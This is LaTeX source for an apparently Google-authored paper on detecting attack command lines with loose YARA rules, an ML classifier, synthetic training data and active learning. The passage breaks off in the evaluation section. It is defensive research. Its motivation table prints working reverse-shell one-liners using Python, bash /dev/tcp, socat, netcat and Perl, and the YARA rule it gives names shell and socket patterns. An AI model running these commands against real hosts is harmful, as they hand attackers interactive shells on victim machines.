\documentclass[conference]{IEEEtran}
\IEEEoverridecommandlockouts
\usepackage[colorlinks=true, linkcolor=blue, 
            citecolor=blue, urlcolor=blue,
            bookmarks=false,        
            bookmarksnumbered=false,
]{hyperref}
\usepackage{cite}
\usepackage{url}
\usepackage{amsmath,amssymb,amsfonts}
\usepackage{algorithmic}
\usepackage{graphicx}
\usepackage{textcomp}
\usepackage{amsmath} 
\usepackage{enumitem} 
\usepackage{xcolor} 
\usepackage{tcolorbox} 
\usepackage{float}
\usepackage{listings}
\usepackage{enumitem}
\usepackage[T1]{fontenc}
\usepackage{flushend}
\definecolor{darkblue}{rgb}{0.0, 0.0, 0.55}
\definecolor{darkred}{rgb}{0.55, 0.0, 0.0}
\lstdefinelanguage{YARA}{
    keywords={rule, meta, strings, condition, private, global, non_existent, import, of},
    keywordstyle=\color{blue}\bfseries,
    identifierstyle=\color{black},
    string=[b]",
    stringstyle=\color{darkred},
    comment=[l]{//},
    commentstyle=\color{gray}\ttfamily,
}

\lstdefinestyle{BoxedCodeStyle}{
    language=YARA,
    basicstyle=\footnotesize\ttfamily,
    breaklines=true,
    breakindent=0pt,
    columns=flexible,
    frame=none,
    captionpos=b,
    showstringspaces=false,
}
\lstdefinestyle{jsonstyle}{
    basicstyle=\small\ttfamily,
    stringstyle=\color{darkblue},
    keywordstyle=\color{darkred},
    showstringspaces=false,
    breaklines=true,
    frame=single,
    framerule=0.4pt,
    rulecolor=\color{black!80},
    backgroundcolor=\color{black!5},
    aboveskip=1em,
    belowskip=1em,
    captionpos=b,
    morestring=[b]",
    literate=
      {,}{{{\color{darkred},}}}{1}
      {:}{{{\color{darkred}:}}}{1}
      {\{}{{{\color{darkred}\{}}}{1}
      {\}}{{{\color{darkred}\}}}}{1}
      {[}{{{\color{darkred}[}}}{1}
      {]}{{{\color{darkred}]}}}{1},
}

\newenvironment{promptbox}[1]{
    \begin{tcolorbox}[
        colback=gray!5!white, 
        colframe=gray!20!black, 
        boxsep=5pt, 
        arc=4pt, 
        left=5pt, right=5pt, top=5pt, bottom=5pt, 
        fonttitle=\bfseries, 
        title=#1 
    ]
}{
    \end{tcolorbox}
}

\ifCLASSOPTIONcompsoc
  \usepackage[caption=false,font=normalsize,labelfont=sf,textfont=sf]{subfig}
\else
  \usepackage[caption=false,font=footnotesize]{subfig}
\fi

\def\BibTeX{{\rm B\kern-.05em{\sc i\kern-.025em b}\kern-.08em
    T\kern-.1667em\lower.7ex\hbox{E}\kern-.125emX}}

\author{
    \IEEEauthorblockN{
        Sadegh Momeni,
        Ge Zhang,
        Birkett Huber,
        Hamza Harkous,
        Sam Lipton,
        Benoit Seguin, and
        Yanis Pavlidis
    } \\
    \IEEEauthorblockA{
        Google LLC\\
        Email: \{samomi, gezh, bthuber, harkous, slipton, bseguin, ypavlidis\}@google.com
    }
}

\begin{document}

\title{Democratizing ML for Enterprise Security:\\
A Self-Sustained Attack Detection Framework}
\maketitle

\begin{abstract}
Despite advancements in machine learning for security, rule-based detection remains prevalent in Security Operations Centers due to the resource intensiveness and skill gap associated with ML solutions. While traditional rule-based methods offer efficiency, their rigidity leads to high false positives or negatives and requires continuous manual maintenance. This paper proposes a novel, two-stage hybrid framework to democratize ML-based threat detection. The first stage employs intentionally loose YARA rules for coarse-grained filtering, optimized for high recall. The second stage utilizes an ML classifier to filter out false positives from the first stage's output. To overcome data scarcity, the system leverages Simula, a seedless synthetic data generation framework, enabling security analysts to create high-quality training datasets without extensive data science expertise or pre-labeled examples. A continuous feedback loop incorporates real-time investigation results to adaptively tune the ML model, preventing rule degradation. 

This proposed model with active learning has been rigorously tested for a prolonged time in a production environment spanning tens of thousands of systems. The system handles initial raw log volumes often reaching 250 billion events per day, significantly reducing them through filtering and ML inference to a handful of daily tickets for human investigation. Live experiments over an extended timeline demonstrate a general improvement in the model's precision over time due to the active learning feature. This approach offers a self-sustained, low-overhead, and low-maintenance solution, allowing security professionals to guide model learning as expert ``teachers''.
\end{abstract}

\begin{IEEEkeywords}
Machine Learning for Security, Enterprise Security, Synthetic Data Generation, Active Learning
\end{IEEEkeywords}

\section{Introduction}

\begin{figure*}[!ht] 

    \begin{tcolorbox}
        \begin{lstlisting}[style=BoxedCodeStyle]
rule detect_reverse_shell {
  meta:
    date = "2025-06-12"
    description = "A sample loose YARA rule example for reverse shell detection, designed for high recall and minimal false negatives."

  strings:
    // python socket connection/binding
    $s1 = /(connect|bind)/ nocase ascii wide
    // python shell spawning
    $s2 = /(subprocess|pty)/ nocase ascii wide
    
    // Direct usage of /dev/tcp or /dev/udp
    $s3 = /\/dev\/(tcp|udp)\/ nocase ascii wide
    
    // Common linux shells
    $s4 = /sh/ nocase ascii wide

    // ...
    // Skip $s5, $s6, $sn...
    // ...
    
  condition:
    ($s1 and $s2) or ($s3 and $s4) or (...)
}
        \end{lstlisting}
    \end{tcolorbox}
    \caption{A sample loose YARA rule for reverse shell detection, designed for high recall and minimal false negatives}
    \label{fig:sample-yara}
\end{figure*}

Despite significant advancements in machine learning (ML) for security, traditional rule-based detection remains the predominant approach in enterprise security operations. This is evidenced by the low adoption rate of ML-based technologies in Security Operations Centers (SOC), with one study \cite{alahmadi202299} finding that only 10\% of participating SOCs utilized AI/ML security monitoring tools. Echoing this, a SANS survey \cite{sans2025} identified AI/ML tools as a leading source of dissatisfaction among analysts, reinforcing the reliance on more established, rule-based paradigms.

Rule-based detections primarily operate using rules, such as those written in the YARA language \cite{alvarez2013yara}. The core of these rules often consists of regular expressions (regex) that define specific threat rules. The primary advantage of this approach lies in its efficiency;
regex matching is computationally fast.
However, the fundamental limitation of this method lies in the rigid nature of its patterns. A regex is often either too loose, leading to a high volume of false positives, or too narrow, resulting in false negatives that miss novel or polymorphic threats. These rules are difficult to keep balanced over time.
In addition, as enterprise networks evolve, a rule that was once well-calibrated can quickly become obsolete, requiring significant and continuous manual effort fro`m security experts to retune and maintain its effectiveness within a specific enterprise network.  This ongoing maintenance is an arduous, reactive process, often requiring security experts to submit bug reports and await engineering fixes, during which time detection efficacy is compromised, leading to a sustained security vulnerability until the issues are resolved.

On the other hand, ML classifiers offer the capability to detect previously unknown patterns and can be optimized using thresholds to balance false positives and false negatives. Moreover, they can be continuously trained and adaptively tuned with real-time investigation results through a feedback loop, thereby preventing rule degradation over time. However, a significant drawback of ML-based solutions is their resource intensiveness. In a large enterprise network with hundreds of thousands of systems, dealing with Petabytes of event logs daily (as discussed in Section \ref{sec:eval}) and ensuring the ML component can analyze this volume with minimal latency and high accuracy poses a formidable engineering challenge. 
Another significant challenge is the substantial operational burden placed on security operations teams due to a widespread skills gap, as most security engineers and analysts lack the deep machine learning expertise needed to effectively create and fine-tune models.

To mitigate the limitations inherent in both rule-based and purely ML-based approaches, we propose a novel, two-stage hybrid solution in which security analysts can leverage powerful ML models for threat detection without needing to be data science experts or having access to vast, pre-labeled datasets:

\begin{itemize}
    \item The first stage of our solution employs an intentionally loose YARA rule set for coarse-grained filtering of event streams. By design, this stage is optimized for high recall, minimizing false negatives at the known cost of producing a large volume of false positives. This strategy obviates the need for crafting and testing complex, brittle regular expressions. This filtered alert stream is then ingested by the second stage.
    \item The second stage is an ML classifier which is tasked with filtering out false positives from the first stage. We calibrate the ML component's detection threshold based on our desired daily ticket investigation budget.
\end{itemize}

Finally, to ensure the system remains effective with ongoing changes in the enterprise network, as tickets are investigated by humans, the results are provided to the model as a feedback loop.

Training high-performing ML classifiers requires a plethora of 
training data, which is unfortunately very scarce in the security domain, hindering the development of robust ML models \cite{alahmadi202299}. To address this, we employ Simula \cite{davidson2025orchestrating}, a novel, seedless framework that generates synthetic datasets by balancing global and local reasoning. This approach utilizes taxonomies to capture a global coverage space and uses a series of agentic refinements to promote local diversity and complexity. This empowers security analysts, even those without extensive data science expertise, to define desired dataset characteristics through an explainable and controllable process, without relying on seed data. This democratization of synthetic data generation unlocks new opportunities for developing and deploying AI in domains like security where data scarcity or privacy concerns are paramount, allowing analysts to generate diverse training sets for novel threats.

The contributions of this paper include:

\begin{itemize}
\item Leveraging a seedless synthetic data generative model to address the scarcity of labeled attack data and enable the generation of diverse, realistic attack scenarios, even for novel threats.
\item Democratizing the use of ML in security through a self-sustained, low-overhead, low-maintenance, and easy-to-setup system. Rather than requiring security professionals to become data scientists, we propose an approach allowing them to act as expert `teachers' who can leverage their deep understanding of threat behaviors and network context to directly guide the model's learning process and refine its accuracy over time.
\item Demonstrating that lightweight lexical models (e.g.,
n-grams) 
can be as effective as complex embedding-based models for classifying terminal command lines, a surprising finding detailed in Section \ref{sec:eval:ml}.
\item Achieving adaptability to distribution shift 
through active learning without wasting analyst time on labeling non-interesting logs.
\end{itemize}

\section{Motivation}\label{sec:motivation}

\begin{table*}[!ht]
\begin{tabular}{|p{16.3cm}|p{1cm}|} 
\hline
\textbf{Sample command line} & \textbf{Label} \\
\hline
\texttt{python3 -c "import os,pty,socket;s=socket.socket();s.connect((1.2.3.4,1337));[os.dup2( s.fileno(),f)for f in(0,1,2)];pty.spawn(\textbackslash"sh\textbackslash")} & \\
\raggedright The command uses Python to dial out to 1.2.3.4 and hands over control of a new shell (“sh”), giving the attacker an interactive command prompt on the target machine. & TP \\
\hline
\footnotesize\texttt{python3 -c import sys, pty if pty.spawn(sys.argv[1:]) != 0: sys.exit(1) test} & \\
\raggedright This command uses Python's pty module to run another program (test in this case) inside a pseudo-terminal. But there’s no network connection. & FP \\
\hline
\hline
\footnotesize\texttt{sh -i >\& /dev/tcp/10.10.10.5/8080 0>\&1} & \\
\raggedright The command connects out to 10.10.10.5, redirecting all its input and output of “sh” across the network & TP \\
\hline
\footnotesize\texttt{bash -c "echo > /dev/tcp/127.0.0.1/\$port" 2>/dev/null \&\& echo "Port \$port is open"} & \\
\raggedright It only pings a particular port on 127.0.0.1 to see whether it is open. No interactive shell was redirected to the connection. & FP \\
\hline \hline
\footnotesize\texttt{socat UDP-LISTEN:53,fork EXEC:'/bin/bash -i'} & \\
\raggedright The command listens port 53 and then link the I/O streams to the connections & TP \\
\hline
\footnotesize\texttt{/bin/sh -c "socat TCP6-LISTEN:1001,end-close,shut-none,cool-write,fork EXEC:'cat'"} & \\
\raggedright The command listens on port 1001, and then links the I/O streams to command “cat”, which does not allow an interactive shell. & FP \\
\hline \hline
\footnotesize\texttt{nc 10.1.1.1 80 -e /bin/sh} & \\
\raggedright The classic reverse shell command using netcat. & TP \\
\hline
\footnotesize\texttt{/bin/sh -c "nc -6 -vz -w 10 test.host 22} & \\
\raggedright The command just pings test.host port 22. No interactive shell was involved. & FP \\
\hline
\hline
\footnotesize\texttt{perl -MIO::Socket::INET -e '\$p=fork;exit if(\$p);\$c=new IO::Socket::INET(PeerAddr,"192.168.1.10:
4444");STDIN->fdopen(\$c,r);\$~\textgreater{}fdopen(\$c,w);while(\textless{}\textgreater{}){system \$\_;}'} & \\
\raggedright It builds perl reverse shell to 192.168.1.10 with linking to a shell called by system(). & TP \\
\hline
\footnotesize\texttt{perl -n -e "/inet ([\^\textbackslash\/]+).* scope global/ \&\& print \$1 and exit"} & \\
\raggedright No interactive shell involved. & FP \\
\hline
\end{tabular}
\caption{closely similar true positive and false positive cases; TP=True Positive, FP=False Positive}\label{sample-reverse-shells}
\end{table*}

Consider the example of detecting a reverse shell \cite{WizExperts2024ReverseShell}, a common technique used by attackers to gain persistent access to a compromised system. A reverse shell involves an attacker establishing a connection from the victim machine back to their own controlled server. This connection effectively grants the attacker interactive control over the victim machine, often masquerading as legitimate outbound traffic. Let's examine a sample loose YARA rule designed to detect such activity in Fig. \ref{fig:sample-yara}.

This rule attempts to capture various patterns indicative of a reverse shell, e.g., combinations of network connection keywords (e.g., \texttt{\$s1}) and shell keywords (e.g., \texttt{\$s2}). Although the rule broadly captures various kinds of reverse shell attacks, it will generate an overwhelming number of false positives, inundating security analysts with irrelevant alerts and leading to alert fatigue.

In a standalone rule-based detection, security engineers further tune the YARA rules to achieve an optimal balance between false positives and false negatives. However, this process is
time-consuming and ultimately unsustainable. As enterprise networks dynamically change, such efforts inevitably derail over time.

Table \ref{sample-reverse-shells} illustrates the complexities of tuning YARA rules, presenting closely similar true positive and false positive cases. Consider the process of refining a detection rule to remove a false positive (row 4). A security engineer might compare it against a true positive (row 3) and observe that only the true positive contains the string \texttt{>\&}. They could then update the YARA rule in Fig. \ref{fig:sample-yara} to require this string for a detection. This change successfully resolves the initial issue, blocking the false positive while still catching the original threat. However, this specificity comes at a cost. The rule is now too rigid and will fail to detect other valid reverse shell techniques that lack the \texttt{>\&} string, such as \texttt{exec 3<>/dev/tcp/127.0.0.1/8080; sh <\&3 1<\&3 2<\&3}, leading to a false negative. 

In the subsequent sections, we present a democratized ML approach designed to automatically manage this challenging fine-tuning process.
\section{System Overview}

\begin{figure}[!t]
{\includegraphics[width=0.5\textwidth]{}}
\caption{System Overview}
\label{fig:overview}
\end{figure}

As depicted in Fig. \ref{fig:overview}, the system's initial deployment involves a one-time setup where the initial system architect 
employs Simula to create
the synthetic dataset with high-quality, curated data.
A loose YARA rule, which must prioritize high recall with minimal false negatives, is also created during this initial setup by employing a vanilla LLM.
Writing such a loose YARA rule is not time-consuming as it does not need the extensive tuning needed to balance false positives and false negatives. 
To design an online filter that will alleviate the false positives, the system architect uses ``Simula'', an interactive system that helps the system architect to confirm the quality of the samples it is generating (See Section \ref{section:synthetic}). The architect has a conversation with the Simula agent, and perhaps provides some examples of positive and negative cases with some explanations. 
After the system architect is happy with the quality of the samples, the synthetic dataset is generated, then the remainder of the system operates autonomously without the need to regularly tune. The whole process is very simple and does not need specialized machine learning knowledge, democratizing advanced security analytics.

The synthetic dataset is created by Simula during the initial system setup, while a feedback dataset is populated gradually over time from the results of alert investigations as a feedback loop. 
Crucially, when the system is set up, the feedback dataset is empty.
Periodically, a ``Training job'', leveraging both the synthetic dataset and the evolving feedback dataset, produces an updated ML model.
This model, along with an optimal threshold determined by a ``Calibrator'', is then deployed for ``Online Inference'' (further elaborated in Section \ref{section:mlmodel}). As events stream in from various enterprise systems, they are initially filtered by the loose YARA rule, and then the Online Inference module scores them in real-time. Events exceeding the established optimal threshold are automatically routed to the ``Investigation System'' for human review. The investigation system deduplicates and enriches events with some additional info to create a ticket for human investigation. Analysts triage these tickets, classifying them as either false positives or escalating them for remediation. The results of these investigations, comprising both positive and negative samples, are systematically incorporated into the feedback dataset (as further elaborated in Section \ref{subsection:activelearning}). This feedback loop continuously updates and refines the ``Online Model's'' performance.

\section{Synthetic Data Generation}\label{section:synthetic}

This section details how to employ Simula LLM agent to generate the synthetic ``golden datasets'' used to train our ML model initially. We provide a comprehensive overview of the data generation methodology, which implements the reasoning-based approach introduced in the Simula framework \cite{davidson2025orchestrating}. Our implementation of this methodology establishes a clear division of labor: the security analyst acts as the architect, defining the high-level plan, while the framework serves as the automated builder, executing that plan at scale.

This process is broken down into two primary modes of operation, allowing for different levels of analyst involvement:

\begin{enumerate}[label=\arabic*), wide, labelindent=0pt]
    \item \textbf{Agent-Assisted Planning:} For analysts seeking to rapidly bootstrap a data generation plan, our implementation can leverage an LLM-based agent. The analyst provides a high-level objective (e.g., ``generate data for a reverse shell detector''), and the agent, provided with the Simula framework's principles, proposes a complete, structured data generation plan. This plan includes generation strategies, taxonomy structures, and instructional prompts. The analyst then reviews, edits, and approves this plan before execution, significantly lowering the barrier to entry.

    \item \textbf{Analyst-Driven Design:} For analysts requiring maximum control, our implementation allows them to directly architect the entire generation plan. They can precisely specify the strategies, craft the instructions for taxonomy creation, and set the parameters for data diversity. Once this detailed plan is defined, the framework automates the execution.
\end{enumerate}

Regardless of the planning mode, the methodology unfolds in two distinct phases: a \textbf{planning \& asset generation phase} where the analyst defines the strategic blueprint, and an \textbf{automated per-example generation loop} executed by the framework. 
In the rest of this section, we elaborate on these phases and use the reverse shell detection scenario introduced in  Section \ref{sec:motivation} as a running example to better explain each step of the synthetic data generation process.

\subsection{Phase 1: Planning \& Asset Generation}
This initial phase is performed once to establish the complete plan for data generation. It involves the security analyst making key strategic decisions and providing the necessary instructions that will guide the framework's automated processes.

\subsubsection{Controlled Diversity with Generation Strategies}
The analyst begins by defining high-level \textbf{generation strategies}. A strategy is a directive that outlines the overall goal for a subset of the data. This is the primary mechanism for the analyst to control the composition of the final dataset.

In our running example,  we defined two primary strategies: \textit{malicious\_reverse\_shell} and \textit{benign\_non\_reverse\_shell}. We provided the framework with the following guiding instructions to be used during generation:

\begin{promptbox}{Prompt}
    \textbf{Overall Guidance:} \textit{You are tasked with generating command line examples. These commands should be realistic and cover a range of scenarios, including those that constitute reverse shells and those that do not, based on the diversification strategy provided.}

    \textbf{Field Guidance:} \textit{A command line string  must be between 10 and 200 characters long. The command should be plausible for either a reverse shell or a non-reverse shell scenario depending on the active strategy.}
\end{promptbox}

\subsubsection{Global Coverage Planning via Taxonomies}
Next, the analyst provides high-level instructions for building \textbf{taxonomies}, which are hierarchical maps of the concepts relevant to each strategy. Once the analyst provides these instructions, the Simula framework automates the construction of the detailed taxonomy trees. This is a crucial step where a small amount of human guidance is leveraged by the framework to create a large, structured asset. The framework builds the tree level-by-level using a sophisticated generator-critic loop:

In our running example, we provided a single instruction to the framework for the \textit{malicious\_reverse\_shell} strategy's taxonomy:

\begin{promptbox}{Prompt}
\textbf{Malicious Taxonomy Instruction (Analyst-Provided):} \textit{Create a taxonomy detailing different techniques and variations for establishing reverse shells. Consider aspects like the specific binary used (e.g., \textit{bash}, \textit{netcat}, \textit{socat}, \dots), and the underlying shell features or modules they exploit.}
\end{promptbox}

The framework then takes over the automated construction:
\paragraph{Proposal Generation} For the root node ``Reverse Shell Techniques,'' the framework prompts the LLM to propose multiple sets of child nodes (akin to Best-of-N sampling), such as \textit{\{By Binary, By Technique\}} and \textit{\{By Operating System, By Binary\}}. It then synthesizes these into a comprehensive set of first-level nodes.
\paragraph{Critic Refinement} If the framework generates child nodes for ``By Binary'' like \textit{\{Bash, Netcat, Python, \dots\}}, it then prompts a critic LLM to assess this list. The critic might respond, ``This is incomplete; it's missing \textit{awk} and \textit{xterm}.'' The framework automatically incorporates this feedback, adding the missing nodes.
\paragraph{Next-Level Planning} Before expanding all the binary nodes, the framework prompts the LLM to create a consistent plan for the next level, such as: ``For each binary, the next level should categorize techniques by the \textit{specific shell features or programming modules} used.''

This automated, instructed process results in detailed, structured taxonomies for both malicious and benign commands. With the strategies and taxonomies established, this one-time setup phase is complete.

\subsection{Phase 2: Framework-Driven, Automated, Per-Example Data Generation}
This phase is a fully automated loop that the framework executes for each individual data point it needs to generate.

\subsubsection{Local Diversity via Contextual Scenario Generation}
To avoid generating repetitive commands, the framework uses a process to create unique scenarios for each data point. It first samples a strategy (e.g., \textit{malicious\_reverse\_shell}) and a leaf node from the corresponding taxonomy (e.g., ``All $\rightarrow$ By Binary $\rightarrow$ Perl $\rightarrow$ Network-based''). This abstract combination is called a `mix'. The framework then prompts an LLM to generate \textit{multiple, distinct, and specific scenarios} from this mix.

In our running example, from the \textit{\{malicious, perl, network-based\}} mix, the framework's LLM might generate these scenarios:

\begin{promptbox}{LLM response}
\begin{itemize}
    \item \textit{Scenario 1:} A simple, one-line Perl command using the \textit{IO::Socket::INET} module.
    \item \textit{Scenario 2:} A Perl reverse shell that connects to a command-and-control server over a non-standard port, like 8443, to masquerade as HTTPS traffic.
    \item \textit{Scenario 3:} A Perl reverse shell that establishes persistence by creating a new crontab entry to reconnect on a schedule.
\end{itemize}
\end{promptbox}
The framework randomly selects one scenario and combines it with other contextual information to create a rich, final meta-prompt. This ensures that even if the same high-level mix is sampled multiple times, the resulting commands will be varied.

\subsubsection{Data Generation and Quality Assurance}
In the final step of the loop, the framework uses the detailed meta-prompt from the previous step to have a generator LLM produce the data point and its associated metadata. This output is then immediately checked by another LLM acting as a quality-control critic.

In our running example, initially, the framework sends the meta-prompt to the generator LLM, which returns the complete data artifact:

\begin{promptbox}{LLM response}

\textbf{Generated Command:} \textit{perl -MIO::Socket::INET -e '\$sock=...; ...; exec("/bin/sh -i");'}

\textbf{Generated Classification:}
The analysis provided the class \texttt{reverse\_shell} with a score of 95. 

\textbf{Rationale:}
The command uses perl to create a socket... effectively creating a reverse shell.

\end{promptbox}
Subsequently, the framework immediately passes this generated output to a critic LLM with a prompt to verify its quality:

\begin{promptbox}{Prompt (Critic)}

Given the command, \textit{perl -MIO::Socket::INET...}, and its classification as \textit{reverse\_shell}, is the command a plausible and valid example of this technique?

\end{promptbox}

This is repeated for the negated question (``\textit{is the command not a plausible \ldots}'").
If the critic returns a verdict implying plausibility in both formulations, the framework accepts the data point. Otherwise, the framework discards it. This automated critique loop ensures the final dataset is of high quality.

\section{ML model}\label{section:mlmodel}

In this section, we describe the machine learning model employed for detecting security threats, detailing its architectural components, the strategies for achieving scalability, and the active learning mechanisms that facilitate continuous improvement.

\subsection{Model architecture}

Our framework supports various model architectures. 
The general architecture includes a 
vectorizer to transform command line text into a numerical vector space, followed by shallow dense layers for binary classification. The vectorizer can range from a simple lexical vectorizer (e.g., N-gram) to more complex transformer-based language models. 
Specifically, we evaluated Lexical, RETSim \cite{zhang2023retsim}, and CmdCaliper~\cite{huang2024cmdcaliper} models, as detailed in Section \ref{sec:eval:ml}. 
To mitigate overfitting during the automatic periodic retraining cycles, we employ distinct regularization strategies: dropout layers and the initial freezing of upstream variables for embedding-based vectorizers (e.g., for pre-trained language models).

Achieving online inference at enterprise scale requires exceptional efficiency to process vast volumes of logs in near real-time. This critical demand drives the selection of extremely lightweight models capable of rapid predictions with minimal computational overhead. Consequently, the integration of large language models with tens of millions of parameters is deemed impractical due to the prohibitive overhead they would introduce for typical enterprise log volumes.

Optimal analyst resource allocation necessitates the daily escalation of a limited subset of high-priority events. 
This objective is achieved through the implementation of a precisely calibrated detection threshold, derived empirically from the training data and historical event logs.
Specifically, the threshold is configured to achieve the best classification performance on labeled training data while also 
targeting
an average of $n$ daily tickets when applied to (unlabeled) historical data. Here $n$ is a system architect-defined parameter established during initial system setup. 
Critically, this threshold is uniquely determined for each model retraining cycle, calculated immediately following retraining, and subsequently published alongside the updated model for online inference.

\subsection{Acitve Learning}\label{subsection:activelearning}

The effectiveness of any real-world machine learning system is fundamentally constrained by distribution shift, the continuous evolution of the underlying data patterns over time. To mitigate this, we leverage a feedback dataset sourced from the security analyst actions on triaged tickets and  alerts. 
While valuable, this feedback might have potential inaccuracies, such as a ticket being
escalated for reasons beyond the specific command line that triggered the initial alert, or being closed as a false positive due to unrelated issues.

To allow the model to rapidly incorporate new, high-value signals,  and mitigate the effect of outdated distributions, we employ a time-based data weighting strategy. In this strategy,  feedback data undergoes a
time-based decay process to reflect its freshness; i.e., the initial feedback data weight is scaled
by a ratio relative to synthetic data, and this weight  diminishes over a defined period.
This decay mechanism prioritizes more recent feedback data. Reducing the weight of older
feedback data ensures the model focuses on more recent, relevant examples, mitigating the
impact of outdated or shifted distributions and maintaining model effectiveness over time.

Furthermore, security data’s extreme class imbalance, with far more benign activity than
actual attacks, presents another key challenge. For addressing this imbalance, we modify the
weights assigned to data points in the training set so that the sum of weights for positive
records equals the sum of weights for negative records. This balancing ensures  the
model does not become biased towards the dominant class (negative instances) and can
effectively learn to detect the rarer, critical positive instances.

It is worth noting that our system prioritizes selecting the highest-scoring events for triage, as these are the most probable true positive attacks. This approach ensures both practical efficiency and accuracy, allowing engineers to focus on the most critical security incidents and minimize time spent on false leads. While it's commonly understood that selecting samples near the decision boundary is crucial for continuous model improvement, the extreme rarity of attacks in enterprise security logs (truly like finding a needle in a haystack) means we won't quickly exhaust the model's learning potential by consistently focusing on these high-confidence positives. The logs will never contain so many attacks that detecting them becomes useless information for the model. Instead, there's always something valuable for the model to learn from these infrequent, high-confidence positives, allowing for continuous refinement without overwhelming security teams with false positives.

\section{Evaluation}\label{sec:eval}

The proposed system has been used by multiple security engineers in Google over the past few years, and its efficacy has been validated across a wide range of scenarios. In this paper, we will 
restrict discussion to the following detections:

\begin{itemize}

\item \textbf{[Reverse Shell detection]:} identifies command lines used to establish remote shell access \cite{WizExperts2024ReverseShell} as discussed in Section \ref{sec:motivation}.
\item \textbf{[Hacking Tools detection]:} This scenario focuses on identifying the use of common hacking tools \cite{MITREATTCKT1588002}. The ML model's objective is to distinguish between the legitimate use of a binary whose name is similar to a known hacking tool and the actual malicious invocation of a hacking tool (e.g., `Hydra`, the Python configuration framework \cite{Yadan2019Hydra}, versus `Hydra`, the password cracking tool \cite{KaliHydra}). If the command line does not clearly indicate the use of a hacking tool (e.g., `man hydra`), it should be classified as benign.
\item \textbf{[Living off the Land (LOTL) detection]:} This aims to identify malicious activities that leverage legitimate, pre-installed system tools and binaries \cite{LenaertsBergmans2023LOTL}. The ML model's task is to determine if the parameters used with a benign binary indicate a malicious intent or usage.

\end{itemize}

We implemented the initial data generation by leveraging methodology introduced in the work on Simula~\cite{davidson2025orchestrating}. The model of choice was Gemini $2.5$ Flash~\cite{GoogleCloudGemini2.5Flash}. We generated diverse synthetic datasets by providing a series of descriptive prompts according to  Section \ref{section:synthetic} employing the Analyst-Driven design. 
Similar to the reverse shell detection scenario, which served as a running example in  Section \ref{section:synthetic}, we applied this same methodology to our other two detection scenarios:  \textbf{Hacking Tools} and \textbf{LOTL}.  For each of the three detection scenarios, this process enabled the generation of a balanced dataset consisting of $10,000$ positive and $10,000$ negative samples within approximately 20 minutes. The details of taxonomies and some illustrative malicious and benign examples are provided in  Appendix \ref{sec:appendix}.
In the following sections, we investigate the effects of various design choices we made. Finally in section \ref{sec:eval:live} we provide some measurements from our live system.

\subsection{ML model performance}\label{sec:eval:ml}

\begin{figure*}[ht!]
    \centering
        \subfloat[Reverse Shell]{\includegraphics[width=0.49\textwidth]{}\label{fig:subim1}}
